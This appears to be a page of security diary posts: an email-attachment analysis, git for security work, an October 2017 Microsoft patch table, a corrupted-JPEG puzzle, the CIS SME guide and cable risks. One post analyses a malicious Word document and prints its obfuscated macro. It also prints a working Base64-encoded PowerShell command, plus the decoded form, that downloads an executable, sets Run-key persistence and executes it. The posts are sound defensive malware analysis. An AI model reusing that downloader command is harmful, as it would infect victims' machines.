
From this hex-ascii dump, you can probably guess that the message is stored in UNICODE format. We can use option -t (translate) of oledump to decode it as UTF-16:

Stream 43 contains the headers. I don't want to disclose private information like our reader's email address, so I grepped for some headers that I can disclose:
The Subject header is encoded according to RFC1342 because the subject contains non-ASCII characters. It decodes to this:

These are chinese characters that seem to mean the same as FW: (forwarding).
Stream 3 contains the attachment:
You can see it's a RAR file.
I use 7zip to look into it, and it should be possible to do this without writing the file to disk, by just piping the data into 7zip (options -si and -so can help with piping). But unfortunately, I got errors trying this and resigned to saving it to disk:

It contains an unusually large .bat file:

It's actually a PE file:

This looks to be a VB6 executable (from the PEiD signature), I should dig up my VB6 decompiler and try to take a closer look.
Of course, it's malware.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
5 Comments
Version control tools aren't only for Developers
When you start to work on a big project or within a team of developers, it is very useful to use a version control system. The most known are probably ’svn’[1] or ‘git’[2]. For developers, such tools are a great help to perform tasks like:
- to keep different versions of the same files
- to compare different versions
- to start working on new branches
- to merge the changes from multiple developers
The teamwork is greatly improved but also the follow-up of who did what and when. If such tools offer so many advantages to developers, can it be the same for security peeps? Of course yes!
Besides powerful command line tools, the ‘git’ system is also available via a web-based repository manager: GitLab[3] or GitHub[4]. The second one is very popular amongst developers and allow them to host their projects online on (public) repositories. How to benefit from the version control in our security field? My public projects are hosted on github.com/xme but, in parallel, I’m also maintaining a private and secure GitLab server for personal data.
The first example is the quick deployed of files. I’ve projects containing scripts, password lists, URLs, etc that can be deployed at any time when I’m working on a specific project or at a customer. If I need to get some password lists or python scripts:
$ git clone https://git.tld/passwords.git $ git clone https://git.tld/scripts.git
All my Docker compose files are also available in repositories and ready to be deployed on any new host.
$ git clone https://git.tld/docker_spiderfoot.git $ cd docker_spiderfoot $ docker-compose up
During pentest engagements, I like to push all the collected information and piece of code that I wrote to a dedicated project.
The second example is the management of backups and configuration files. The following configurations are stored in my GitLab repository:
- Firewall configs
- Switches
- Routers
- Access-points
- Servers (ex: Apache, Postfix, …)
- Docker compose files
In this example, I’m often using the 'diff' feature to check what changed between two version and when. Trust me, this is super useful to debug some networking issues.

Finally, the third example is to use GitLab as an ‘information exchange' platform. If there exist platforms like MISP to share IOC’s, there is also a lot of other information that can be shared between applications and tools:
- IP addresses or URLs whitelists/blocklists
- Pools of internal resources (IP addresses, domains,...)
- Public lists (like the Alexa ranking list)
- GeoIP databases
By having all those files centralized, you just have to grab them when needed and only one update is needed. At a customer, we export IOC’s from MISP to a GitLab server in CSV format. Then, they are re-used by multiple other tools like Splunk to perform lookups in security events.
[1] https://subversion.apache.org/
[2] https://git-scm.com/
[3] https://about.gitlab.com/
[4] https://github.com/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
5 Comments
October 2017 Security Updates
| Description | MSFT Severity | |||
|---|---|---|---|---|
| CVE | Disclosed/Exploited | Exploitability (old/current) | Client Severity | Server Severity |
| Microsoft Office Remote Code Execution Vulnerability | Important | |||
| %%cve:2017-11825%% | No/No | ?/? | Critical | Important |
| Internet Explorer Memory Corruption Vulnerability | Critical | |||
| %%cve:2017-11822%% | No/No | More Likely/More Likely | Critical | Critical |
| %%cve:2017-11813%% | No/No | ?/? | ||
| Windows Subsystem for Linux Denial of Service Vulnerability | Important | |||
| %%cve:2017-8703%% | Yes/No | ?/? | Important | Important |
| Microsoft Edge Memory Corruption Vulnerability | Important | |||
| %%cve:2017-8726%% | No/No | ?/? | Important | Important |
| Microsoft Office Memory Corruption Vulnerability | Important | |||
| %%cve:2017-11826%% | Yes/Yes | More Likely/Detected | Patch Now | Important |
| Scripting Engine Memory Corruption Vulnerability | Critical | |||
| %%cve:2017-11821%% | No/No | ?/? | Critical | Critical |
| %%cve:2017-11792%% | No/No | ?/? | ||
| %%cve:2017-11793%% | No/No | More Likely/More Likely | ||
| %%cve:2017-11796%% | No/No | ?/? | ||
| %%cve:2017-11798%% | No/No | ?/? | ||
| %%cve:2017-11799%% | No/No | ?/? | ||
| %%cve:2017-11800%% | No/No | ?/? | ||
| %%cve:2017-11801%% | No/No | ?/? | ||
| %%cve:2017-11802%% | No/No | ?/? | ||
| %%cve:2017-11804%% | No/No | ?/? | ||
| %%cve:2017-11805%% | No/No | ?/? | ||
| %%cve:2017-11806%% | No/No | ?/? | ||
| %%cve:2017-11807%% | No/No | ?/? | ||
| %%cve:2017-11808%% | No/No | ?/? | ||
| %%cve:2017-11809%% | No/No | ?/? | ||
| %%cve:2017-11810%% | No/No | More Likely/More Likely | ||
| %%cve:2017-11811%% | No/No | ?/? | ||
| %%cve:2017-11812%% | No/No | ?/? | ||
| Microsoft Windows Security Feature Bypass | Important | |||
| %%cve:2017-11823%% | No/No | More Likely/More Likely | Important | Important |
| Windows SMB Information Disclosure Vulnerability | Important | |||
| %%cve:2017-11815%% | No/No | ?/? | Important | Important |
| Windows Shell Memory Corruption Vulnerability | Critical | |||
| %%cve:2017-8727%% | No/No | More Likely/More Likely | Critical | Critical |
| Windows Server 2008 Defense in Depth | ||||
| ADV170016 | No/No | Less Likely/Less Likely | ||
| Windows Information Disclosure Vulnerability | Important | |||
| %%cve:2017-11817%% | No/No | Less Likely/Less Likely | Important | Important |
| Internet Explorer Information Disclosure Vulnerability | Important | |||
| %%cve:2017-11790%% | No/No | Less Likely/Less Likely | Important | Important |
| Microsoft Office SharePoint XSS Vulnerability | Important | |||
| %%cve:2017-11775%% | No/No | Less Likely/Less Likely | N/A | Important |
| %%cve:2017-11777%% | Yes/No | Less Likely/Less Likely | ||
| %%cve:2017-11820%% | No/No | Less Likely/Less Likely | ||
| Windows Search Remote Code Execution Vulnerability | Critical | |||
| %%cve:2017-11771%% | No/No | More Likely/More Likely | Critical | Critical |
| Windows Shell Remote Code Execution Vulnerability | Critical | |||
| %%cve:2017-11819%% | No/No | ?/? | Critical | Critical |
| Microsoft Outlook Security Feature Bypass Vulnerability | Important | |||
| %%cve:2017-11774%% | No/No | Less Likely/Less Likely | Important | Important |
| Scripting Engine Information Disclosure Vulnerability | Critical | |||
| %%cve:2017-11797%% | No/No | ?/? | Critical | Critical |
| Windows SMB Elevation of Privilege Vulnerability | Important | |||
| %%cve:2017-11782%% | No/No | More Likely/More Likely | Important | Important |
| Windows Security Feature Bypass Vulnerability | Important | |||
| %%cve:2017-8715%% | No/No | More Likely/More Likely | Important | Important |
| Microsoft Graphics Information Disclosure Vulnerability | Important | |||
| %%cve:2017-8693%% | No/No | More Likely/More Likely | Important | Important |
| Windows Elevation of Privilege Vulnerability | Important | |||
| %%cve:2017-11783%% | No/No | More Likely/More Likely | Important | Important |
| Microsoft Search Information Disclosure Vulnerability | Important | |||
| %%cve:2017-11772%% | No/No | More Likely/More Likely | Important | Important |
| Microsoft Graphics Remote Code Execution Vulnerability | Critical | |||
| %%cve:2017-11762%% | No/No | More Likely/More Likely | Critical | Critical |
| %%cve:2017-11763%% | No/No | More Likely/More Likely | ||
| Microsoft Outlook Information Disclosure Vulnerability | Important | |||
| %%cve:2017-11776%% | No/No | Unlikely/Unlikely | Important | Important |
| Skype for Business Elevation of Privilege Vulnerability | Important | |||
| %%cve:2017-11786%% | No/No | Unlikely/Unlikely | Important | Important |
| Optional Windows NTLM SSO authentication changes | ||||
| ADV170014 | No/No | Less Likely/Less Likely | ||
| Microsoft Edge Information Disclosure Vulnerability | ||||
| %%cve:2017-11794%% | No/No | ?/? | ||
| Vulnerability in TPM could allow Security Feature Bypass | Critical | |||
| ADV170012 | No/No | Less Likely/Less Likely | Critical | Critical |
| Windows DNSAPI Remote Code Execution Vulnerability | Critical | |||
| %%cve:2017-11779%% | No/No | Less Likely/Less Likely | Critical | Critical |
| Win32k Elevation of Privilege Vulnerability | Important | |||
| %%cve:2017-8689%% | No/No | More Likely/More Likely | Important | Important |
| %%cve:2017-8694%% | No/No | More Likely/More Likely | ||
| Windows Graphics Component Elevation of Privilege Vulnerability | Important | |||
| %%cve:2017-11824%% | No/No | ?/? | Important | Important |
| Windows Kernel Information Disclosure Vulnerability | Important | |||
| %%cve:2017-11765%% | No/No | More Likely/More Likely | Important | Important |
| %%cve:2017-11784%% | No/No | Less Likely/Less Likely | ||
| %%cve:2017-11785%% | No/No | Less Likely/Less Likely | ||
| %%cve:2017-11814%% | No/No | More Likely/More Likely | ||
| Windows Update Delivery Optimization Elevation of Privilege Vulnerability | Important | |||
| %%cve:2017-11829%% | No/No | Less Likely/Less Likely | Important | Important |
| Windows SMB Remote Code Execution Vulnerability | Important | |||
| %%cve:2017-11780%% | No/No | More Likely/More Likely | Important | Important |
| Office Defense in Depth Update | None | |||
| ADV170017 | No/No | Less Likely/Less Likely | None | None |
| Windows GDI Information Disclosure Vulnerability | Important | |||
| %%cve:2017-11816%% | No/No | More Likely/More Likely | Important | Important |
| TRIE Remote Code Execution Vulnerability | Important | |||
| %%cve:2017-11769%% | No/No | Less Likely/Less Likely | Important | Important |
| Microsoft JET Database Engine Remote Code Execution Vulnerability | Important | |||
| %%cve:2017-8717%% | No/No | Less Likely/Less Likely | Important | Important |
| %%cve:2017-8718%% | No/No | Less Likely/Less Likely | ||
| Windows Storage Security Feature Bypass Vulnerability | Important | |||
| %%cve:2017-11818%% | No/No | Less Likely/Less Likely | Important | Important |
| Windows SMB Denial of Service Vulnerability | Important | |||
| %%cve:2017-11781%% | No/No | Unlikely/Unlikely | Important | Important |
5 Comments
Base64 All The Things!
Here is an interesting maldoc sample captured with my spam trap. The attached file is "PO# 36-14673.DOC” and has a score of 6 on VT[1]. The file contains Open XML data[2] that refers to an invoice:
The fact that the file is reported as XML makes it less detectable by most AV:
# file d1649e53f181012ec1d0a00d3a92a0f2 d1649e53f181012ec1d0a00d3a92a0f2: XML 1.0 document text, UTF-8 Unicode text, with very long lines, with CRLF line terminators
The file contains Base64 data that decodes to another Microsoft document:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<?mso-application progid="Word.Document"?>
<pkg:package xmlns:pkg="http://schemas.microsoft.com/office/2006/xmlPackage">;
<pkg:part pkg:name="/_rels/.rels" pkg:contentType="application/vnd.openxmlformats-package.relationships+xml" pkg:padding="512">
<pkg:xmlData>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">;
<Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/extended-properties"; Target="docProps/app.xml"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/package/2006/relationships/metadata/core-properties"; Target="docProps/core.xml"/>
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/officeDocument"; Target="word/document.xml"/>
</Relationships>
</pkg:xmlData>
</pkg:part>
<pkg:part pkg:name="/word/_rels/document.xml.rels" pkg:contentType="application/vnd.openxmlformats-package.relationships+xml" pkg:padding="256">
<pkg:xmlData>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">;
<Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings"; Target="settings.xml"/>
<Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme"; Target="theme/theme1.xml"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles"; Target="styles.xml"/>
<Relationship Id="rId1" Type="http://schemas.microsoft.com/office/2006/relationships/vbaProject"; Target="vbaProject.bin"/>
<Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable"; Target="fontTable.xml"/>
<Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"; Target="media/image1.png"/>
<Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"; Target="webSettings.xml"/>
</Relationships>
</pkg:xmlData>
</pkg:part>
[stuff deleted]
<pkg:binaryData>0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgADAP7/CQAGAAAAAAAAAAAAAAABAAAAAQAAAAAAAAAA
EAAAAgAAAAIAAAD+////AAAAAAAAAAD/////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////9
[stuff deleted]
Rz0iNTI1MDg5NzlERjdEREY3RERGN0RERjdEIg0KRFBCPSJBNEE2N0ZEMzgzMjQ4NDI0ODQyNCIN
CkdDPSJGNkY0MkQ5RDJEQkQ3RUJFN0VCRTgxIg0KDQpbSG9zdCBFeHRlbmRlciBJbmZvXQ0KJkgw
MDAwMDAwMT17MzgzMkQ2NDAtQ0Y5MC0xMUNGLThFNDMtMDBBMEM5MTEwMDVBfTtWQkU7JkgwMDAw
MDAwMA0KDQpbV29ya3NwYWNlXQ0KVGhpc0RvY3VtZW50PTAsIDAsIDAsIDAsIEMNClZUVXNiPTI1
LCAyNSwgMTE3MSwgNDI3LCANCldZaFBQclRydEFpemxLaW89NTAsIDUwLCAxMTk2LCA0NTIsIA0K
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</pkg:binaryData>
</pkg:part>
The decoded document is unknown on VT (SHA256: 675e8cd53c9256661fbf3c9b6c1e18e09f8997d42e26f1370df5ac70e38120e6). It contains a VBA macro:
default viper 18d676f271a80bd029da06befaa7a89a.doc > office -s [*] OLE Structure: +---+----------------------+-------+----------------------------+----------------------------+ | # | Object | Macro | Creation | Modified | +---+----------------------+-------+----------------------------+----------------------------+ | 1 | Root | | | 2017-10-08 18:40:45.755000 | | 2 | PROJECT | | | | | 3 | PROJECTwm | | | | | 4 | VBA | | 2017-10-08 18:40:45.740000 | 2017-10-08 18:40:45.745000 | | 5 | VBA/ThisDocument | Yes | | | | 6 | VBA/VTUsb | Yes | | | | 7 | VBA/WYhPPrTrtAizlKio | Yes | | | | 8 | VBA/_VBA_PROJECT | | | | | 9 | VBA/dir | | | | +---+----------------------+-------+----------------------------+----------------------------+
The VBA macro is heavily obfuscated. Many false strings are added as jump labels (in red):
On Error Resume Next
gZDpfFQdAJaytWXWpFqFYUmaHGFJebELdUeQnvzWzBkpdsMLGiaErIXLndiZAGzYFPVYrGiuGUFXkw:
xOtuDvAAUUxTdKNaWtBLkNWoTAzfyXDzbqgTfFDDXFvBaYcYhgxMWYMjrFaCwVBxRysndtuQpxnfSVNuXbyRZqdCd:
xbZfAHCDykcgpvolhWYlhQWsgfUXkXaVpKfRVloqkbUllOigJgsTFQvgFhzVmfTaJHqePWQvhhAFwlHRxo:
NDfGPYOzLnmTDFItbdXDRnPwlXQpkUahYySPvCrRQPKcJOeuxCJdutWaoiVsIYOrNFvEntyZmFn:
BcmnXsVsiLwmebsaNhyJrBTPESZHDEjqpGVxBuxAmgggQSQduSksovvAIXjFTOoebGxYGuZSjyXKVny:
lBwNlTrCtKVpeLsgYsBEKVsWAtSIpXleVYxDWBCLkDDOlFuGrRzSTioQJZMrAjMWYqTGOoKWpqUGRelvzLQYXSL:
VTUsb.rsENrYUpKhNO
All payloads are Base64 encoded multiple times. A first pass reveals:
cmd & /K CD C: & PowerShell -EncodedCommand dAByAHkAewAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAJwBoAHQAdABwAHMAOgAvAC8AYQAuAHAAbwBtAGYALgBjAGEAdAAvAHgAcAByAHcAcAB2AC4AcABuAGcAJwAsACQAZQBuAHYAOgBVAFMARQBSAFAAUgBPAEYASQBMAEUAKwAnAFwAdABaAFEAeABBAFoAWgAuAGUAeABlACcAKQA7ACQAQgB5AHQAaQBRAEQAdwByAGkAIAA9ACQAZQBuAHYAOgBVAFMARQBSAFAAUgBPAEYASQBMAEUAKwAnAFwAdABaAFEAeABBAFoAWgAuAGUAeABlACcAOwBOAGUAdwAtAEkAdABlAG0AUAByAG8AcABlAHIAdAB5ACAAJwBIAEsAQwBVADoAXABTAG8AZgB0AHcAYQByAGUAXABNAGkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAXABDAHUAcgByAGUAbgB0AFYAZQByAHMAaQBvAG4AXABSAHUAbgAnACAALQBOAGEAbQBlACAAJwBpAG8AagBoAGQAdAB5AG0AZQAnACAALQBWAGEAbAB1AGUAIAAkAEIAeQB0AGkAUQBEAHcAcgBpACAALQBQAHIAbwBwAGUAcgB0AHkAVAB5AHAAZQAgACcAUwB0AHIAaQBuAGcAJwAgAC0ARgBvAHIAYwBlACAAfAAgAE8AdQB0AC0ATgB1AGwAbAA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AYwBvAG0AIABTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAJABlAG4AdgA6AFUAUwBFAFIAUABSAE8ARgBJAEwARQArACcAXAB0AFoAUQB4AEEAWgBaAC4AZQB4AGUAJwApADsAfQBjAGEAdABjAGgAIAB7AH0A
Then:
try{(New-Object System.Net.WebClient).DownloadFile('hXXps://a.pomf[.]cat/xprwpv.png',$env:USERPROFILE+'\tZQxAZZ.exe');$BytiQDwri =$env:USERPROFILE+'\tZQxAZZ.exe';New-ItemProperty 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'iojhdtyme' -Value $BytiQDwri -PropertyType 'String' -Force | Out-Null;(New-Object -com Shell.Application).ShellExecute($env:USERPROFILE+'\tZQxAZZ.exe');}catch {}
The URL drops a malicious PE (SHA256: d89f60d570c6e41c5f83b3463daa172a18a8c85c90c576813996126311c57b7a) with a low VT score (14/66)[3] that is added to the registry for persistence.
Yes, Base64 remains, again, a nice way to drop malicious code to victims...
[1] https://www.virustotal.com/#/file/99729f0d85fabdf58b9de0fd04f10459b1a80d7676b9ac844efc68d2cfc5acc1/detection
[2] https://en.wikipedia.org/wiki/Office_Open_XML
[3] https://www.virustotal.com/#/file/d89f60d570c6e41c5f83b3463daa172a18a8c85c90c576813996126311c57b7a/detection
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
3 Comments
A strange JPEG file
I had a JPEG file to analyze that would not render properly: image viewers would display an error, but no image.
My new jpegdump tool confirmed that it started with the right JPEG markers, but that the data sizes were wrong:
2576 bytes for an APP0 marker is really large...
Taking a look with a hex editor, I saw that the markers were present, but that the size of the data were wrong.
With re-search, I took a closer look at the markers with their data size:
The size of the data following a marker is encoded with two bytes, big endian notation. And for the first markers in the JPEG file, they all looked too large. Then I noticed that the 3rd byte (e.g. the first byte of the size field) was always 0x0A, were I expected it to be 0x00.
Counting all the bytes reveals that in this file, there were no 0x00 bytes but an unusual large amount of 0x0A bytes:
I formed a hypothesis: somehow, all 0x00 values were replaced by 0x0A values. To test this hypothesis, I replaced all 0x0A values by 0x00 values and parsed the result with jpegdump:
This was indeed a JPEG file. But I could not repair it, as I did not know what 0x0A values were original bytes, and which were replacemnt values for 0x00.
At least I new it was most likely not malicious, but corrupted by some unknown process.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
2 Comments
CIS Controls Implementation Guide for Small-and Medium-Sized Enterprises
Recently the Center for Internet Security (CIS) released the CIS Controls Implementation Guide for Small-and Medium-Sized Enterprises (SMEs). The Implementation Guide is directly mapped to the CIS Critical Security Controls and is focused on actionable steps that can be taken right now to assess and improve the cyber security posture and preparedness, particularly in small and medium sized enterprises. Recently a webinar with some of the team members who helped develop the Implementation Guide was made recorded.
The guide focuses on 3 key areas of
- Know your environment
- Protect your assets
- Prepare your organization
I especially like the questions that are provided in the Implementation Guide
- Do you know what is connected to your computers and networks?
- Do you know what software is running on your systems and networks?
- Do you set up your computers with security in mind?
- Do you manage who has access to sensitive information or who has extra privileges?
- Is your staff clear about their role in protecting your organization from cyber incidents?
When reviewing these questions, especially for the first time, you may not like your answers very much. I encourage you to use your answers as as motivation to apply focused attention to achieve better answers over the next 30 days. No matter the size of your enterprise, I believe there is something in the Implementation Guide for you!
Russell Eubanks
0 Comments
What's in a cable? The dangers of unauthorized cables
As data speeds have increased over the last few years, and interface ports have become more and more multi-functioning and integrated, cables have started to pose a very particular and real danger. So far, they often have been ignored and considered "dumb wires". But far from that, many cables these days hold logic chips of their own and in some cases even upgradable (replaceable) firmware.
I may be wrong, but I think it all started with "Firewire" / IEEE--1394. Firewire was still a "dumb wire", but it provided direct uncontrolled access to the system bus. With access to the firewire bus, it was possible to read memory, or access other bus components, without being subjected to the operating system's access controls. [1][2].
